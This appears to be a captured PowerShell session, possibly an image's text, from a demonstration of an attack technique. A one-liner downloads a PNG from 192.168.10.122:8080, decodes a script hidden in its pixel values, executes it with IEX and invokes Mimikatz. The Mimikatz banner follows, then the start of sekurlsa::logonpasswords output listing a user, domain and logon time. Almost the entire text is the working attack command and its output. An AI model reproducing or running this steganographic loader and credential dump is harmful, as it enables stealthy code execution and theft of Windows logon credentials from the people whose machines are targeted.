 PS C:\Users\dell\Desktop> sal a New-Object;Add-Type -A System.Drawing;$g=a System.Drawing.Bitmap((a Net.WebClient).OpenR
ead("http://192.168.10.122:8080/cat.png"));$o=a Byte[] 2204160;(0..1147)|%{foreach($x in(0..1919)){$p=$g.GetPixel($x,$_)
;$o[$_*1920+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G -band 15))}};IEX([System.Text.Encoding]::ASCII.GetString($o[0.
.2204116]));Invoke-Mimikatz
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 211955 (00000000:00033bf3)
Session : Interactive from 1
User Name : dell
Domain : TTT
Logon Server : TTT
Logon Time : 2020/2/10 15:55:47